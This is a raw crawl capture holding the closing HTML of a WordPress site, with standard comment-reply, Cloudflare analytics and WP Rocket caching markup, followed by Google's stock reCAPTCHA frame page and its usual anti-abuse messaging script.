<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768714449 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r4lDjWZ-CmUW_M0uGxpMdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746224088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>